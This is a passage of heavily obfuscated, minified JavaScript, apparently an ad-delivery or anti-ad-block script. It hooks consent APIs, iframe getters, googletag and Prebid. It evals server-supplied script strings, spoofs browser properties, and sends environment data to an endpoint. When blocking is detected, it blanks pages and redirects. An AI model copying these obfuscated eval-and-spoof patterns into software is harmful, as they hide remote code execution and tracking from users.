m=e['A'][tf(0x6ba)](window)[tf(0xd90)][tf(0x6ba)][tf(0xd9a)](P);(0x0,s['Bo'])(U,m)&&e['A'][tf(0x6ba)](window)[tf(0xd90)][tf(0xad3)][tf(0xd9a)](P,(0x0,z['md'])(m));const u=e['A'][tf(0x6ba)](window)[tf(0xa5b)][tf(0x6ba)][tf(0xd9a)](P);for(const w of Array[tf(0xc1c)](u))(0x0,s['Bo'])(U,w)&&(u[tf(0xa9f)]((0x0,z['md'])(w)),u[tf(0x5f1)](w));const g=e['A'][tf(0x6ba)](window)[tf(0xb6e)][tf(0x6ba)][tf(0xd9a)](P);for(const q of Array[tf(0xc1c)](g))if((0x0,s['yu'])(U,q[tf(0x719)])){const p=tf(0xe6d)+(0x0,z['md'])(q[tf(0x719)][tf(0x6b8)](0x5)[tf(0x687)]());e['A'][tf(0x6ba)](window)[tf(0x952)][tf(0xd9a)](P,p,q[tf(0x22c)]),e['A'][tf(0x6ba)](window)[tf(0xed0)][tf(0xd9a)](P,q[tf(0x719)]);}else(0x0,s['v5'])(U,q[tf(0x719)],q[tf(0x22c)])&&e['A'][tf(0x6ba)](window)[tf(0x952)][tf(0xd9a)](P,q[tf(0x719)],(0x0,z['md'])(q[tf(0x22c)]));if(P instanceof HTMLAnchorElement){const k=e['A'][tf(0x6ba)](window)[tf(0x582)][tf(0xd9a)](P,tf(0x3f5));if(k&&!(0x0,R['EW'])(k))try{const F=new URL(k)[tf(0xc50)];(U[tf(0x1f6)][tf(0x6fd)](S=>S[tf(0xe08)](k))||U[tf(0x76b)][tf(0x6fd)](S=>F[tf(0x6c2)](S)))&&e['A'][tf(0x6ba)](window)[tf(0x952)][tf(0xd9a)](P,tf(0x3f5),(0x0,R['Wq'])({'protectUrlContext':v,'url':k,'kind':R['MN'][tf(0x350)],'endpoint':O['A'][tf(0x7c8)]}));}catch(S){}}const C=P[tf(0x215)]()[tf(0x176)](h=>h[tf(0x3ea)](tf(0x608)));C[tf(0x5c7)]>0x0&&C[tf(0x10c0)](h=>{const to=tf;P[to(0xcb9)](h);});};},0x71:(D,R,O)=>{'use strict';O['d'](R,{'mM':()=>V});const s=0x1f40,H=0x32,z=0x1;async function V(f,X){const tK=a2Q,{enableGpp:d=!0x1}=X||{},M=await function(W){const {tcfTimeoutMs:y=s,requireTcString:K=!0x0}=W||{};return new Promise(async(E,x)=>{const tM=a2Q;try{var j,A;await(function(){const tr=a2Q;let P=arguments[tr(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:s;return new Promise((B,m)=>{const tX=tr,u=Date[tX(0x167)](),g=()=>{const td=tX;td(0xa88)!=typeof window[td(0xef6)]?Date[td(0x167)]()-u>P?m(new Error(td(0x6e3))):setTimeout(g,H):B(window[td(0xef6)]);};g();});}(y));let T=!0x1;const v=P=>!(!P||tM(0x3f1)!==P[tM(0x228)]&&tM(0xf07)!==P[tM(0x228)]||K&&!P[tM(0x309)]),U=(P,B)=>{const tZ=tM;if(B&&!T&&v(P)){T=!0x0;try{var m,u;null===(m=(u=window)[tZ(0xef6)])||void 0x0===m||m[tZ(0xd9a)](u,tZ(0x5ac),0x2,()=>{},P[tZ(0xaa3)]);}catch{}E(P);}};null===(j=(A=window)[tM(0xef6)])||void 0x0===j||j[tM(0xd9a)](A,tM(0x74f),0x2,U),setTimeout(()=>{const tW=tM;T||x(new Error(tW(0xaa7)));},y);}catch(P){x(P);}});}();if(!function(W){const ty=a2Q;var y,K;return!!(null!==(y=null===(K=W[ty(0xf09)])||void 0x0===K?void 0x0:K[ty(0x386)])&&void 0x0!==y?y:{})[z];}(M))throw new Error(tK(0x6dc));let Z;if(d)try{Z=await(function(){const tE=tK;let W=arguments[tE(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((y,K)=>{const tx=tE,E=Date[tx(0x167)](),x=()=>{const tj=tx;tj(0xa88)!=typeof window[tj(0x78d)]?Date[tj(0x167)]()-E>W?K(new Error(tj(0xcdd))):setTimeout(x,H):((()=>{const tA=tj;try{var j,A,T,v;null===(j=(A=window)[tA(0x78d)])||void 0x0===j||j[tA(0xd9a)](A,tA(0x74f),(U,P)=>{const tT=tA;P&&U&&(tT(0xb22)===U[tT(0xea3)]||tT(0x570)===U[tT(0xea3)])&&y(U);}),null===(T=(v=window)[tA(0x78d)])||void 0x0===T||T[tA(0xd9a)](v,tA(0x347),(U,P)=>{const ti=tA;P&&U&&y({'eventName':ti(0x8c6),'data':U});});}catch{}})());};x();});}());}catch(W){console[tK(0x7ac)](W);}return{'result':await Promise[tK(0x5ab)](f({'tcData':M,'gppInfo':Z})),'tcData':M,'gppInfo':Z};}},0x2126:(D,R,O)=>{'use strict';const tv=a2Q;O['d'](R,{'A':()=>U});var H,z=O(0x1cbf),V=O(0x81),X=O(0xc72),M=O(0x941),Z=O(0x2197),W=O(0x1e87),K=O(0x17f6),E=O(0x385),x=O(0x4d9),j=O(0x12e6),A=O(0x1fa9);const T=tv(0x70b);var v=function(B){const tU=tv;return B[B[tU(0x5a8)]=0x0]=tU(0x5a8),B[B[tU(0x27d)]=0x1]=tU(0x27d),B[B[tU(0xd34)]=0x2]=tU(0xd34),B;}(v||{});class U{constructor(B){const tP=tv;var C=this;let L=arguments[tP(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:v[tP(0xd34)],N=arguments[tP(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',J=arguments[tP(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[tP(0xfa2)]=B,this[tP(0x40f)]=L,this[tP(0xb98)]=N,this[tP(0x1040)]=J,(0x0,z['A'])(this,tP(0x5a2),function(w){const tB=tP;for(var q=arguments[tB(0x5c7)],k=new Array(q>0x1?q-0x1:0x0),F=0x1;F<q;F++)k[F-0x1]=arguments[F];return{'level':w,'timestamp':Date[tB(0x167)](),'inventoryId':C[tB(0xb98)],'args':k};}),(0x0,z['A'])(this,tP(0xde8),()=>{const tm=tP;window[tm(0x74f)](tm(0xf96),w=>{const tu=tm;if(w[tu(0x8a4)]&&w[tu(0x8a4)][tu(0x5de)]===T){if(this[tu(0x40f)]===v[tu(0x27d)])return P({'inventoryId':this[tu(0xb98)],...w[tu(0x8a4)]});if(this[tu(0x40f)]===v[tu(0x5a8)]&&w[tu(0x8a4)][tu(0xb98)]){if(tu(0x55a)===w[tu(0x8a4)][tu(0x557)])return U[tu(0x55a)]('['[tu(0x1029)](w[tu(0x8a4)][tu(0xb98)],']'),...w[tu(0x8a4)][tu(0xac5)]);if(tu(0x7ac)===w[tu(0x8a4)][tu(0x557)])return U[tu(0x7ac)]('['[tu(0x1029)](w[tu(0x8a4)][tu(0xb98)],']'),...w[tu(0x8a4)][tu(0xac5)]);if(tu(0xd1c)===w[tu(0x8a4)][tu(0x557)])return U[tu(0xd1c)](w[tu(0x8a4)][tu(0xd1c)],'['[tu(0x1029)](w[tu(0x8a4)][tu(0xb98)],']'),...w[tu(0x8a4)][tu(0xac5)]);}}});}),(0x0,z['A'])(this,tP(0xfbb),()=>{const tC=tP,w=async()=>{const tg=a2Q;if(tg(0x40d)!==window[tg(0x44e)][tg(0x5ea)]&&tg(0x437)!==window[tg(0x44e)][tg(0x5ea)])return;window[tg(0x44e)][tg(0x5ea)]='';const q=prompt(tg(0xe7c));if(tg(0xb15)===q)return this[tg(0x1040)][tg(0x10c0)](G0=>console[tg(0x1b8)](...G0[tg(0xac5)]));if(tg(0x437)!==q)return;const k=prompt(tg(0x2dc)),F=prompt(tg(0xf96)),S=await U[tg(0x34c)](tg(0x783),null!=k?k:tg(0xcf9),null!=F?F:tg(0xcf9));alert(tg(0xc09)),window[tg(0x40c)](tg(0x1be)[tg(0x1029)](S));};window[tC(0x74f)](tC(0x5ba),w),window[tC(0x895)](w,0xbb8);}),L===v[tP(0x5a8)]&&this[tP(0xfbb)](),L!==v[tP(0x5a8)]&&L!==v[tP(0x27d)]||this[tP(0xde8)]();}static[tv(0x55a)](){const tL=tv;this[tL(0x9fb)]();for(var B=arguments[tL(0x5c7)],C=new Array(B),L=0x0;L<B;L++)C[L]=arguments[L];const N=this[tL(0x6e4)][tL(0x5a2)](tL(0x55a),...C);if(this[tL(0x6e4)][tL(0x40f)]!==v[tL(0x5a8)])return P(N);this[tL(0x6e4)][tL(0x1040)][tL(0x923)](N),(Z['A'][tL(0x55a)]||tL(0xbc7)===W['A'][tL(0x6ba)](tL(0x40a),!0x1))&&console[tL(0x1b8)](...C);}static[tv(0x7ac)](){const tc=tv;this[tc(0x9fb)]();for(var B=arguments[tc(0x5c7)],C=new Array(B),L=0x0;L<B;L++)C[L]=arguments[L];const N=this[tc(0x6e4)][tc(0x5a2)](tc(0x7ac),...C);if(this[tc(0x6e4)][tc(0x40f)]!==v[tc(0x5a8)])return P(N);this[tc(0x6e4)][tc(0x1040)][tc(0x923)](N),(Z['A'][tc(0x55a)]||tc(0xbc7)===W['A'][tc(0x6ba)](tc(0x40a),!0x1))&&console[tc(0x7ac)](...C);}static[tv(0xd1c)](B){const tN=tv;this[tN(0x9fb)]();for(var C=arguments[tN(0x5c7)],L=new Array(C>0x1?C-0x1:0x0),N=0x1;N<C;N++)L[N-0x1]=arguments[N];const J=this[tN(0x6e4)][tN(0x5a2)](tN(0xd1c),[B,...L]);if(J[tN(0xd1c)]=B,this[tN(0x6e4)][tN(0x40f)]!==v[tN(0x5a8)])return P(J);this[tN(0x6e4)][tN(0x1040)][tN(0x923)](J),(Z['A'][tN(0x55a)]||tN(0xbc7)===W['A'][tN(0x6ba)](tN(0x40a),!0x1))&&console[tN(0xd1c)](B,...L);}static[tv(0x773)](B,C){const tb=tv;return this[tb(0x9fb)](),U[tb(0x55a)](tb(0x773),B,C),U[tb(0x55a)](tb(0x461),(0x0,K['j'])()),U[tb(0x34c)](B,C,C);}static async[tv(0x34c)](B,C,L){const tJ=tv;this[tJ(0x9fb)]();const N=this[tJ(0x6e4)][tJ(0x1040)][tJ(0x82b)](k=>({...k,'timestamp':Math[tJ(0x806)](k[tJ(0x5f2)]/0x3e8)})),J=M['A'][tJ(0x649)](JSON[tJ(0xb5e)](N)),w=await(0x0,j['C8'])(this[tJ(0x6e4)][tJ(0xfa2)],Z['A'][tJ(0x7c8)])?(0x0,j['XV'])(Z['A'][tJ(0x7c8)],0x0):Z['A'][tJ(0x7c8)],q=new URL(''[tJ(0x1029)](w,tJ(0x226)));return q[tJ(0x418)][tJ(0x4a2)](tJ(0xc8c),Z['A'][tJ(0xc8c)]),q[tJ(0x418)][tJ(0x4a2)](tJ(0x1038),B),q[tJ(0x418)][tJ(0x4a2)](tJ(0x822),C),q[tJ(0x418)][tJ(0x4a2)](tJ(0xf96),L),q[tJ(0x418)][tJ(0x4a2)](tJ(0x23b),location[tJ(0x3f5)]),q[tJ(0x418)][tJ(0x4a2)](tJ(0xf2d),(0x0,E['z3'])()[tJ(0x52e)]()),q[tJ(0x418)][tJ(0x4a2)](tJ(0x8a5),(await(0x0,x['H4'])())[tJ(0x52e)]()),q[tJ(0x418)][tJ(0x4a2)](tJ(0x979),A['A'][tJ(0x6f2)](0x10,0x10)),(await X['G'][tJ(0x29d)](tJ(0x2fb),(0x0,V['Wq'])({'protectUrlContext':this[tJ(0x6e4)][tJ(0xfa2)],'url':q,'endpoint':w}),J))[tJ(0x2ab)];}}H=U,(0x0,z['A'])(U,tv(0x6e4),void 0x0),(0x0,z['A'])(U,tv(0xd49),B=>H[tv(0x6e4)]=new H(B,v[tv(0x5a8)])),(0x0,z['A'])(U,tv(0x1076),(B,C)=>H[tv(0x6e4)]=new H(B,v[tv(0x27d)],C)),(0x0,z['A'])(U,tv(0x9fb),()=>{const tw=tv;H[tw(0x6e4)]||(H[tw(0x6e4)]=new H({'version':'v9','originalHostname':'_'}));});const P=B=>{const tq=tv;let C=window;for(;C!==window[tq(0xbb0)][tq(0x2be)];){C=C[tq(0x3d4)][tq(0x2be)];try{B[tq(0x5de)]=T,C[tq(0x1ec)](B,'*');}catch(L){}}};},0x10b1:(D,t,n)=>{'use strict';n['d'](t,{'I':()=>f,'i':()=>V});var R=n(0x2197),O=n(0x120e),e=n(0x13a3),s=n(0x81),H=n(0x739),z=n(0x2126);const V=()=>{const tp=a2Q;try{const r='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nvj3j553sv5nm45nd5f5hj357jx5nmjt5nj3dj4sj5asj5cdjxsajx575sckj55njhjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncnl54nlnjm59j8ljqj8jv54jejvq,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcjejv5njj';if(0x12===r[tp(0x5c7)])return null;const X=(0x0,O['OC'])(decodeURI(r));if(!X)throw tp(0x88a);return X;}catch(d){const M=tp(0x259)[tp(0x1029)](d);return z['A'][tp(0xd1c)](M),(0x0,H['Pf'])(M,new URL(R['A'][tp(0x7c8)])[tp(0xc50)],async Z=>await z['A'][tp(0x773)](tp(0xf10),Z)),null;}},f=(X,d,M,Z)=>{const tk=a2Q;X[tk(0x176)](W=>tk(0xd86)===W[tk(0xa07)]||tk(0xf08)===W[tk(0xa07)]&&d||tk(0x60b)===W[tk(0xa07)]&&d&&M||tk(0x564)===W[tk(0xa07)]&&!d)[tk(0x10c0)](W=>(y=>{const tF=tk;try{const K=y[tF(0x604)][tF(0x2b0)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(E,x)=>(0x0,s['Wq'])({'protectUrlContext':Z,'url':x,'endpoint':R['A'][tF(0x7c8)]}))[tF(0x2b0)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(E,x)=>(0x0,e['md'])(x));y[tF(0xab4)]&&o(K),y[tF(0xb49)]&&window[tF(0x895)](()=>o(K),y[tF(0xb49)][tF(0x723)]),y[tF(0x328)]&&window[tF(0x74f)](y[tF(0x328)][tF(0x1038)],()=>o(K));}catch(E){console[tF(0xd1c)](E);}})(W));},o=r=>{const ta=a2Q;try{eval(r);}catch(X){R['A'][ta(0x55a)]&&console[ta(0xd1c)](ta(0x88e),X);}};},0x1c09:(D,t,n)=>{'use strict';const tS=a2Q;n['d'](t,{'N2':()=>W,'je':()=>y,'lD':()=>Z});var R=n(0x2126),O=n(0xd17);const e=tS(0x9ca),s={'querySelectorAll':()=>[]},H={'postMessage':()=>null,'document':s,'parent':window};function z(){const th=tS;safe[th(0x3bd)]();const K=Object[th(0xe97)](HTMLIFrameElement[th(0xc4d)],th(0xdc0));Object[th(0x98b)](HTMLIFrameElement[th(0xc4d)],th(0xdc0),{'get':function(){const tl=th;if(this[tl(0x727)](e))return H;for(var x=arguments[tl(0x5c7)],j=new Array(x),A=0x0;A<x;A++)j[A]=arguments[A];return K[tl(0x6ba)][tl(0xd9a)](this,...j);}});const E=Object[th(0xe97)](HTMLIFrameElement[th(0xc4d)],th(0x516));Object[th(0x98b)](HTMLIFrameElement[th(0xc4d)],th(0x516),{'get':function(){const n0=th;if(this[n0(0x727)](e))return s;for(var x=arguments[n0(0x5c7)],j=new Array(x),A=0x0;A<x;A++)j[A]=arguments[A];return E[n0(0x6ba)][n0(0xd9a)](this,...j);}});}function V(K){const n1=tS;K[n1(0x290)](e,'');}function f(){const n2=tS,K=navigator[n2(0x1028)][n2(0x687)]();return![n2(0xaa9),n2(0x249),n2(0x1002),n2(0x43f),n2(0xe99),n2(0xf15)][n2(0x6fd)](E=>K[n2(0x3ea)](E))&&[n2(0x106d),n2(0x2bf)][n2(0x6fd)](E=>K[n2(0x3ea)](E));}function o(K,E){return generateSafePromise((x,j)=>{const n3=a2Q;let A=0x0;K[n3(0x10c0)](T=>{const n4=n3;T[n4(0x68f)](v=>{const n5=n4;E(v)&&x(!0x0),++A===K[n5(0x5c7)]&&x(!0x1);})[n4(0xc79)](j);});});}function r(K){const n6=tS,E=/__#\{(.*?)\}#__/gi,x=[];let j=0x0,A=null;for(;null!==(A=E[n6(0x103d)](K));)x[n6(0x923)](K[n6(0x6b8)](j,A[n6(0x6fc)])),x[n6(0x923)](X(A[0x1])),j=A[n6(0x6fc)]+A[0x0][n6(0x5c7)];return x[n6(0x923)](K[n6(0x6b8)](j)),x[n6(0xfdd)]('');}function X(K){const n7=tS;try{const E=eval(K);return null===E?n7(0xcf9):void 0x0===E?n7(0xbbd):E[n7(0x52e)]();}catch(x){return console[n7(0xd1c)](x),x[n7(0x52e)]();}}function d(K){const n8=tS;[n8(0xc0e),n8(0xd2c),n8(0xa25),n8(0x1e4),n8(0xa32),n8(0x912),n8(0x770),n8(0xdf6),n8(0xd5e),n8(0x622),n8(0x885)][n8(0x6fd)](E=>location[n8(0xc50)][n8(0x6c2)](E))&&Object[n8(0x98b)](K,n8(0xfa5),{'get':function(){return 0x8;}});}const M=(K,E,x)=>{const n9=tS;let j={'targeting':{}};const A={'addService':()=>A,'defineSizeMapping':()=>A,'getAdUnitPath':()=>K,'getOutOfPage':()=>n9(0xc8f)===E,'getResponseInformation':()=>A,'getSlotElementId':()=>x,'setCollapseEmptyDiv':()=>A,'setConfig':T=>(j={...j,...T},A),'getConfig':T=>j[T],'setTargeting':(T,i)=>(j[n9(0xb07)][T]=i,A),'clearTargeting':()=>(j[n9(0xb07)]={},A),'getTargeting':T=>{const nG=n9;var i;return null!==(i=j[nG(0xb07)][T])&&void 0x0!==i?i:[];},'getTargetingKeys':()=>Object[n9(0x616)](j[n9(0xb07)]),'getTargetingMap':()=>j[n9(0xb07)],'setForceSafeFrame':T=>A};return A;};function Z(K){const nQ=tS;window[nQ(0x52a)]=window[nQ(0x52a)]||{},window[nQ(0x52a)][nQ(0xc54)]=window[nQ(0x52a)][nQ(0xc54)]||[];const E=function(){const nY=nQ,x=window[nY(0x52a)][nY(0xd2b)];window[nY(0x52a)][nY(0xd2b)]=function(j,A){const nI=nY;if(A===window[nI(0x52a)][nI(0x44c)][nI(0x9a6)][nI(0xb2c)]||K[nI(0x6fd)](P=>j[nI(0x687)]()[nI(0x3ea)](P[nI(0x687)]())))return R['A'][nI(0x55a)](nI(0x713),j),M(j,nI(0xc8f),nI(0xa6f));for(var T=arguments[nI(0x5c7)],v=new Array(T>0x2?T-0x2:0x0),U=0x2;U<T;U++)v[U-0x2]=arguments[U];return x[nI(0xd9a)](this,j,A,...v);};};try{window[nQ(0x52a)][nQ(0xc54)][nQ(0xc35)](E);}catch(x){R['A'][nQ(0xd1c)](nQ(0xf3f)+x),window[nQ(0x52a)][nQ(0xc54)][nQ(0x923)](E),window[nQ(0x52a)][nQ(0xc54)][nQ(0x923)](()=>{const nD=nQ,j=window[nD(0x52a)][nD(0x19e)]()[nD(0x9e5)]()[nD(0x176)](A=>A[nD(0x8df)]())[nD(0x176)](A=>A[nD(0x7db)]()[nD(0x687)]()[nD(0x3ea)](nD(0xa6f)));j[nD(0x5c7)]>0x0&&(R['A'][nD(0x55a)](nD(0x5e9)+j[nD(0x82b)](A=>A[nD(0x7db)]())[nD(0xfdd)](',\x20')),window[nD(0x52a)][nD(0xece)](j));});}}function W(K){const nt=tS;if(0x0===K[nt(0x5c7)])return;window[nt(0x52a)]=window[nt(0x52a)]||{},window[nt(0x52a)][nt(0xc54)]=window[nt(0x52a)][nt(0xc54)]||[];const E=function(){const nn=nt,x=window[nn(0x52a)][nn(0x203)];window[nn(0x52a)][nn(0x203)]=function(j,A,T){const nR=nn,v=K[nR(0x176)](m=>j[nR(0x3ea)](m));if(v[nR(0x5c7)]>0x0)return R['A'][nR(0x55a)](nR(0xd6f),j,nR(0x9b0),v[nR(0xfdd)](',\x20'),']'),M(j,A,T);for(var U=arguments[nR(0x5c7)],P=new Array(U>0x3?U-0x3:0x0),B=0x3;B<U;B++)P[B-0x3]=arguments[B];return x[nR(0xd9a)](this,j,A,T,...P);};};try{window[nt(0x52a)][nt(0xc54)][nt(0xc35)](E);}catch(x){R['A'][nt(0xd1c)](nt(0xf3f)+x),window[nt(0x52a)][nt(0xc54)][nt(0x923)](E),window[nt(0x52a)][nt(0xc54)][nt(0x923)](()=>{const nO=nt,j=window[nO(0x52a)][nO(0x19e)]()[nO(0x9e5)]()[nO(0x176)](A=>K[nO(0x6fd)](T=>A[nO(0x7db)]()[nO(0x3ea)](T)));j[nO(0x5c7)]>0x0&&(R['A'][nO(0x55a)](nO(0xb02)+j[nO(0x82b)](A=>A[nO(0x7db)]())[nO(0xfdd)](',\x20')),window[nO(0x52a)][nO(0xece)](j));});}}function y(){const ne=tS;(arguments[ne(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[ne(0xde2)])[ne(0x10c0)](K=>{const ns=ne;window[K]=window[K]||{},window[K][ns(0x6ed)]=window[K][ns(0x6ed)]||[],window[K][ns(0x6ed)][ns(0x923)](function(){const nz=ns,E=function(x){const nH=a2Q;try{x&&nH(0xa88)==typeof x[nH(0x13a)]&&(R['A'][nH(0x55a)](nH(0xdd4)[nH(0x1029)](K),x[nH(0x13a)]),setTimeout(()=>x[nH(0x13a)]([]),0x0)),R['A'][nH(0x55a)](nH(0x3f2)[nH(0x1029)](K),x);}catch(j){R['A'][nH(0xd1c)](nH(0xb74)[nH(0x1029)](K),j);}return Promise[nH(0x5ab)]({'bids':[],'timedOut':[],'auctionId':null});};E[nz(0x8e5)]=function(x){const nV=nz;return nV(0xa88)!=typeof x||R['A'][nV(0x55a)](''[nV(0x1029)](K,nV(0x1b7))[nV(0x1029)](x)),x;},window[K][nz(0x768)]=E,window[K][nz(0x48d)]=function(){const nf=nz;R['A'][nf(0x55a)](nf(0xff0)[nf(0x1029)](K,nf(0x6ad)));},window[K][nz(0xf3b)]=function(){const no=nz;R['A'][no(0x55a)](no(0xff0)[no(0x1029)](K,no(0xf6d)));},window[K][nz(0xc31)]=function(){const nr=nz;return R['A'][nr(0x55a)](nr(0xff0)[nr(0x1029)](K,nr(0x862))),{};};});});}},0x10be:(D,R,O)=>{'use strict';const nX=a2Q;O['d'](R,{'aX':()=>z,'uD':()=>V});var s=O(0x1e87);const H=nX(0xdda);function z(){const nd=nX,f=s['A'][nd(0x6ba)](H);return f?nd(0xbc7)===f:void 0x0;}function V(f){const nM=nX;s['A'][nM(0xad3)](H,f[nM(0x52e)]());}},0x739:(D,R,O)=>{'use strict';const nA=a2Q;O['d'](R,{'Pf':()=>y});var H=O(0x2197),z=O(0x385),V=O(0x1b6c),X=O(0x17f6),M=O(0x1e87),Z=O(0x36c),W=O(0x469);function y(v,U,P){try{!async function(B,C,L){const nZ=a2Q;try{if(await T())return;E();const b=Math[nZ(0x9ef)]()<H['A'][nZ(0xf29)]?await L(B):'';document[nZ(0xfc6)][nZ(0x91b)]='',document[nZ(0x2ab)][nZ(0x91b)]='',console[nZ(0xd1c)](nZ(0x3c2)[nZ(0x1029)](B)),document[nZ(0x2ab)][nZ(0x714)][nZ(0x434)]=nZ(0xffe);let J=!0x1;window[nZ(0x74f)](nZ(0xf96),k=>{const nW=nZ;nW(0xa0b)===k[nW(0x8a4)]&&(J=!0x0);});const w=(0x0,Z['B'])(b,B),q=setInterval(()=>{const ny=nZ;if(!document[ny(0xbd6)](w))return clearInterval(q);const k=w[ny(0x738)]();ny(0x8a8)!==getComputedStyle(w)[ny(0x10ba)]&&0x0!==k[ny(0x346)]&&0x0!==k[ny(0xa27)]||(clearInterval(q),K(B,C));},0x3e8);if(V['A'][nZ(0xbc1)]()||V['A'][nZ(0x24d)]()){var N;const k=(0x0,X['j'])(),F=Math[nZ(0x7df)](0xbb8,0x5*(null!==(N=null==k?void 0x0:k[nZ(0x10d2)])&&void 0x0!==N?N:0x0));setTimeout(()=>{const nK=nZ;document[nK(0xbd6)](w)&&!J&&(clearInterval(q),K(B,C));},F);}}catch(S){K(B,C);}}(v,U,P);}catch(B){K(v,U);}}function K(v,U){const nx=a2Q;try{E();const P=decodeURIComponent(escape(atob(((()=>{const nE=a2Q,B=navigator[nE(0x686)][nE(0x687)]();return B[nE(0xf32)]('fr')?nE(0xca6):B[nE(0xf32)]('ko')?nE(0xf8b):nE(0x5f9);})()))));nx(0xa88)!=typeof confirm||!0x1!==confirm(P)?location[nx(0x3f5)]=nx(0x293)[nx(0x1029)](btoa(v),nx(0xee1))[nx(0x1029)](U,nx(0x7ee))[nx(0x1029)](btoa(location[nx(0x3f5)])):location[nx(0xd82)]();}catch(B){location[nx(0x3f5)]=nx(0x6c1)[nx(0x1029)](U);}}function E(){const nj=a2Q;M['A'][nj(0xad3)](nj(0x1032),String(Date[nj(0x167)]()));}let x=!0x1;window[nA(0x74f)](nA(0x920),()=>{x=!0x0;},{'capture':!0x0});const j=Date[nA(0x167)]();let A=!0x1;const T=async()=>{const nT=nA;if(A)return!0x0;A=!0x0;try{if(await(0x0,z['EW'])())return!0x0;try{var v;const U=(0x0,X['j'])();if(U[nT(0xbdf)]>0x3e8||U[nT(0x10d2)]>0x1f4)return!0x0;const P=null===(v=navigator[nT(0x1a6)])||void 0x0===v?void 0x0:v[nT(0x692)];if(P&&P>0x2bc&&P%0x19==0x0)return!0x0;}catch(B){}if(Date[nT(0x167)]()-j>0xea60)return!0x0;if(void 0x0===window[nT(0x1b4)]?await(0x0,W['y'])(0x64):await(0x0,W['$'])(0x64),x)return!0x0;if(location[nT(0x50a)][nT(0x3ea)](nT(0x192))&&navigator[nT(0x1028)][nT(0x3ea)](nT(0x454)))return!0x0;if(location[nT(0x50a)][nT(0x3ea)](nT(0x10b5))&&(function(){const ni=nT;try{if(null!=window[ni(0xcef)][ni(0x248)]&&ni(0x10a8)===window[ni(0xcef)][ni(0x248)][ni(0x10a8)][ni(0x719)])return!0x0;}catch(C){}return!0x1;}()))return!0x0;}catch(C){}return!0x1;};},0x36c:(D,R,O)=>{'use strict';O['d'](R,{'B':()=>H});var s=O(0x2197);function H(z){const nv=a2Q;let V=arguments[nv(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const f=document[nv(0x64c)](nv(0x307)),X=s['A'][nv(0x7c8)][nv(0x3ea)]('//')?s['A'][nv(0x7c8)][nv(0xdd1)]('//')[0x1]:s['A'][nv(0x7c8)];let d=nv(0x92f);d+=nv(0x1dd)+z,d+=nv(0xd9c)+btoa(V),d+=nv(0xee1)+X,d+=nv(0x7ee)+btoa(location[nv(0x3f5)]),f[nv(0xc0d)]=d,f[nv(0x290)](nv(0x714),nv(0x6cc)),document[nv(0x2ab)][nv(0xea6)](f);const M=Z=>{const nU=nv;var W;nU(0xc86)===Z[nU(0x8a4)]&&(null===(W=f[nU(0xfcf)])||void 0x0===W||W[nU(0xdd9)](f),document[nU(0x2ab)][nU(0x714)][nU(0x2a1)](nU(0x434)),window[nU(0x5ac)](nU(0xf96),M));};return addEventListener(nv(0xf96),M),f;}},0x313:(D,R,O)=>{'use strict';const nP=a2Q;O['d'](R,{'A':()=>d});var H=O(0x1cbf),z=O(0x81),V=O(0x2c0),f=O(0x1fa9),X=O(0x6);class d{static[nP(0xf28)](M){const nB=nP;if(!M[nB(0x940)])return 0x0;let Z;for(Z=0x0;Z<M[nB(0x940)][nB(0xda4)][nB(0x5c7)]&&M[nB(0x940)][nB(0xda4)][Z]!==M;Z++);return Z;}static[nP(0xb35)](){const nm=nP;let M=arguments[nm(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return M[nm(0xd5f)]!==M[nm(0xbb0)];}catch(Z){return!0x0;}}static[nP(0x233)](){const nu=nP;if(void 0x0!==d[nu(0xf24)])return d[nu(0xf24)];if(!d[nu(0xb35)]())return d[nu(0xf24)]=!0x1,!0x1;if(window[nu(0x44e)][nu(0x3f5)][nu(0xf32)](nu(0x524))||(0x0,z['EW'])(window[nu(0x44e)][nu(0x3f5)]))return d[nu(0xf24)]=!0x0,!0x0;try{if((window[nu(0x44e)][nu(0x3f5)][nu(0x3ea)]('#')?window[nu(0x44e)][nu(0x3f5)][nu(0x6b8)](0x0,window[nu(0x44e)][nu(0x3f5)][nu(0x882)]('#')):window[nu(0x44e)][nu(0x3f5)])===(window[nu(0x3d4)][nu(0x44e)][nu(0x3f5)][nu(0x3ea)]('#')?window[nu(0x3d4)][nu(0x44e)][nu(0x3f5)][nu(0x6b8)](0x0,window[nu(0x3d4)][nu(0x44e)][nu(0x3f5)][nu(0x882)]('#')):window[nu(0x3d4)][nu(0x44e)][nu(0x3f5)]))return d[nu(0xf24)]=!0x0,!0x0;}catch(M){}return d[nu(0xf24)]=!0x1,!0x1;}static[nP(0x16d)](){const ng=nP;if(!this[ng(0xb35)]())return!0x1;try{return window[ng(0x3d4)][ng(0x44e)][ng(0x3f5)],!0x1;}catch(M){return!0x0;}}static[nP(0xbcd)](M){const nC=nP,Z=nC(0x3c5);let W=M[Z];return W||(W=f['A'][nC(0x103e)](),M[Z]=W),W;}static[nP(0x65f)](M){const nL=nP,Z=document[nL(0x64c)](nL(0xdb0)),W=V['A'][nL(0x6ba)]()[nL(0xb6e)][nL(0x6ba)][nL(0xd9a)](M);for(let y=0x0;y<W[nL(0x5c7)];y++){const K=W[y];V['A'][nL(0x6ba)]()[nL(0x952)][nL(0xd9a)](Z,K[nL(0x719)],K[nL(0x22c)]);}return V['A'][nL(0x6ba)]()[nL(0xc62)][nL(0xad3)][nL(0xd9a)](Z,V['A'][nL(0x6ba)]()[nL(0xc62)][nL(0x6ba)][nL(0xd9a)](M)),Z;}static[nP(0x353)](M,Z){const 